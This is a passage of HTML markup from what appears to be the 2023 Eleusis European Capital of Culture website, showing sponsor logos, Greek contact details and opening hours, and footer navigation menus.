					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7afa2e2" data-id="7afa2e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0482fbb elementor-widget elementor-widget-image" data-id="0482fbb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/" target="_blank">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36610" alt="AEG Logo Primary Star Alliance Mono Positive RGB ai min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d80682" data-id="6d80682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1da035 elementor-widget elementor-widget-image" data-id="c1da035" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/" target="_blank">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36728" alt="Samsung Orig Wordmark BLUE RGB min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69cf54f elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-height-default" data-id="69cf54f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce23f7a" data-id="ce23f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de0fbb elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="7de0fbb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be8b521" data-id="be8b521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0af5639 elementor-widget elementor-widget-spacer" data-id="0af5639" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f883c69 elementor-widget elementor-widget-template" data-id="f883c69" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="33236" class="elementor elementor-33236 elementor-1477 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6d767209 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d767209" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7071160a" data-id="7071160a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44b257e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44b257e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60c2aab8" data-id="60c2aab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b70e31e elementor-widget elementor-widget-heading" data-id="2b70e31e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Επικοινωνία </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4626f34f elementor-widget elementor-widget-text-editor" data-id="4626f34f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Β. Λάσκου 8 &amp; Παγκάλου,<br />Ελευσίνα, Τ.Κ. 19200<br />+30 210 5562001<br />info@2023eleusis.eu</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-cd7c8fb elementor-widget elementor-widget-heading" data-id="cd7c8fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Infopoint</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-51733a7 elementor-widget elementor-widget-text-editor" data-id="51733a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Παλαιό Δημαρχείο, <br />Νικολαΐδου 39, Ελευσίνα, ΤΚ 19200<br />+210 556 2001 (στη συνέχεια 301)<br />infopoint@2023eleusis.eu</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-9a0fca8 elementor-widget elementor-widget-heading" data-id="9a0fca8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Ωράριο λειτουργίας</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-58b928b elementor-widget elementor-widget-text-editor" data-id="58b928b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div dir="auto">Δευτέρα &#8211; Παρασκευή: 10:00-18:00</div><div dir="auto">Σαββατοκύριακο: ΚΛΕΙΣΤΑ</div><div dir="auto">Σε περιπτώσεις εκδηλώσεων και τα Σαββατοκύριακα θα παραμένει ανοιχτό</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-434ca84" data-id="434ca84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eddc089 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eddc089" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3781146c" data-id="3781146c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14bf659 elementor-widget elementor-widget-heading" data-id="14bf659" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu">2023 Eleusis</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-793f0489 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="793f0489" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30877"><a href="https://2023eleusis.eu/ti-einai-i-ppe/" class="elementor-item">Στρατηγικοί Στόχοι</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32800"><a href="https://2023eleusis.eu/kallitechniko-orama/" class="elementor-item">Καλλιτεχνικό Όραμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30878"><a href="https://2023eleusis.eu/thematikoi-axones-2/" class="elementor-item">Θεματικοί Άξονες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://2023eleusis.eu/meli-d-s/" class="elementor-item">Μέλη Δ.Σ.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32795"><a href="https://2023eleusis.eu/i-omada/" class="elementor-item">Η Ομάδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29811"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2022/10/ELEUSIS21_BID_BOOK_2016_GR_outline-1.pdf" class="elementor-item">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://2023eleusis.eu/reports-monitoring/" class="elementor-item">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37920"><a href="https://2023eleusis.eu/chorigoi/" class="elementor-item">Χορηγοί</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38382"><a href="https://2023eleusis.eu/chorigiki-politiki-2/" class="elementor-item">Χορηγική Πολιτική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32797"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30877"><a href="https://2023eleusis.eu/ti-einai-i-ppe/" class="elementor-item" tabindex="-1">Στρατηγικοί Στόχοι</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32800"><a href="https://2023eleusis.eu/kallitechniko-orama/" class="elementor-item" tabindex="-1">Καλλιτεχνικό Όραμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30878"><a href="https://2023eleusis.eu/thematikoi-axones-2/" class="elementor-item" tabindex="-1">Θεματικοί Άξονες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://2023eleusis.eu/meli-d-s/" class="elementor-item" tabindex="-1">Μέλη Δ.Σ.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32795"><a href="https://2023eleusis.eu/i-omada/" class="elementor-item" tabindex="-1">Η Ομάδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29811"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2022/10/ELEUSIS21_BID_BOOK_2016_GR_outline-1.pdf" class="elementor-item" tabindex="-1">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://2023eleusis.eu/reports-monitoring/" class="elementor-item" tabindex="-1">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37920"><a href="https://2023eleusis.eu/chorigoi/" class="elementor-item" tabindex="-1">Χορηγοί</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38382"><a href="https://2023eleusis.eu/chorigiki-politiki-2/" class="elementor-item" tabindex="-1">Χορηγική Πολιτική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32797"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4aefdfaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aefdfaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-493fc589" data-id="493fc589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38fe9e04 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="38fe9e04" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29808"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item">Διαύγεια</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29809"><a target="_blank" href="#" class="elementor-item elementor-item-anchor">ΚΗΜΔΗΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29810"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item">Γ.Ε.Μ.Η</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://2023eleusis.eu/prokiryxeis-diagonismon/" class="elementor-item">Προκηρύξεις Διαγωνισμών</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922"><a href="https://2023eleusis.eu/apofaseis-d-s/" class="elementor-item">Αποφάσεις Δ.Σ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29808"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item" tabindex="-1">Διαύγεια</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29809"><a target="_blank" href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ΚΗΜΔΗΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29810"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item" tabindex="-1">Γ.Ε.Μ.Η</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://2023eleusis.eu/prokiryxeis-diagonismon/" class="elementor-item" tabindex="-1">Προκηρύξεις Διαγωνισμών</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922"><a href="https://2023eleusis.eu/apofaseis-d-s/" class="elementor-item" tabindex="-1">Αποφάσεις Δ.Σ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37ce9b5a" data-id="37ce9b5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22584e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22584e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3644aae4" data-id="3644aae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79fffb89 elementor-widget elementor-widget-heading" data-id="79fffb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Μυστήρια </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4e759ff elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4e759ff" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30933"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30935"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30936"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30933"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30935"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30936"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee28581 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee28581" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-23bfe7a6" data-id="23bfe7a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df96cb2 elementor-widget elementor-widget-heading" data-id="6df96cb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Join Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-33c4bad2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="33c4bad2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://2023eleusis.eu/gine-ethelontis/" class="elementor-item">Γίνε Εθελοντής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39241"><a href="https://2023eleusis.eu/gine-melos-toy-diktyoy-epicheiriseon-poy-stirizoyn-to-ergo-mas/" class="elementor-item">Έχεις Επιχείρηση; Γίνε μέλος του δικτύου μας</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://2023eleusis.eu/gine-ethelontis/" class="elementor-item" tabindex="-1">Γίνε Εθελοντής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39241"><a href="https://2023eleusis.eu/gine-melos-toy-diktyoy-epicheiriseon-poy-stirizoyn-to-ergo-mas/" class="elementor-item" tabindex="-1">Έχεις Επιχείρηση; Γίνε μέλος του δικτύου μας</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-355de620 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355de620" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1dda33f4" data-id="1dda33f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7ae936 elementor-widget elementor-widget-heading" data-id="1a7ae936" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Η Πόλη</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-277261ae elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="277261ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30949"><a href="https://2023eleusis.eu/the-city/" class="elementor-item">Η Ιστορία της Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30951"><a href="https://2023eleusis.eu/city-access/" class="elementor-item">Πώς να έρθετε στην Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30950"><a href="https://2023eleusis.eu/interactive-map/" class="elementor-item">Χάρτης Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37921"><a href="https://2023eleusis.eu/politistikoi-xoroi/" class="elementor-item">Πολιτιστικοί Χώροι</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30949"><a href="https://2023eleusis.eu/the-city/" class="elementor-item" tabindex="-1">Η Ιστορία της Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30951"><a href="https://2023eleusis.eu/city-access/" class="elementor-item" tabindex="-1">Πώς να έρθετε στην Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30950"><a href="https://2023eleusis.eu/interactive-map/" class="elementor-item" tabindex="-1">Χάρτης Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37921"><a href="https://2023eleusis.eu/politistikoi-xoroi/" class="elementor-item" tabindex="-1">Πολιτιστικοί Χώροι</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6cd4e377" data-id="6cd4e377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45f00a9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45f00a9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ebd8a88" data-id="2ebd8a88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b20601e elementor-widget elementor-widget-heading" data-id="3b20601e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Πληροφορίες</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-28ec4bfb elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="28ec4bfb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31011"><a href="https://2023eleusis.eu/politiki-cookies/" class="elementor-item">Πολιτική Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31010"><a rel="privacy-policy" href="https://2023eleusis.eu/politiki-aporritoy/" class="elementor-item">Πολιτική Απορρήτου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33232"><a href="https://2023eleusis.eu/nomimopoiitika-eggrafa/" class="elementor-item">Νομιμοποιητικά Έγγραφα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31011"><a href="https://2023eleusis.eu/politiki-cookies/" class="elementor-item" tabindex="-1">Πολιτική Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31010"><a rel="privacy-policy" href="https://2023eleusis.eu/politiki-aporritoy/" class="elementor-item" tabindex="-1">Πολιτική Απορρήτου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33232"><a href="https://2023eleusis.eu/nomimopoiitika-eggrafa/" class="elementor-item" tabindex="-1">Νομιμοποιητικά Έγγραφα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-471d5c86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="471d5c86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-662cebf4" data-id="662cebf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7f2dd8 elementor-widget elementor-widget-heading" data-id="3b7f2dd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Social</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-714eb5c5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="714eb5c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a target="_blank" href="https://www.facebook.com/2023eleusis.eu" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a target="_blank" href="https://twitter.com/2023eleusis" class="elementor-item">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a target="_blank" href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a target="_blank" href="https://www.instagram.com/2023eleusis/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a target="_blank" href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a target="_blank" href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item">Flickr</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a target="_blank" href="https://www.facebook.com/2023eleusis.eu" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a target="_blank" href="https://twitter.com/2023eleusis" class="elementor-item" tabindex="-1">Twitter</a></li>
